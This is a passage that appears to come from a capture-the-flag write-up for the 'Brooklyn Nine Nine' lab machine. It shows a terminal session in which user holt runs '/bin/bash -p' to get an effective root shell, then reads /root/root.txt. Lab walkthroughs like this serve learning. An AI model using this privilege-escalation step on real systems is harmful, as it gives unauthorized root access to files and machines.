 holt@brookly_nine_nine:~$ /bin/bash -p
bash-4.4# id
uid=1002(holt) gid=1002(holt) euid=0(root) egid=0(root) groups=0(root),1002(holt)
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag:
Enjoy!!
bash-4.4#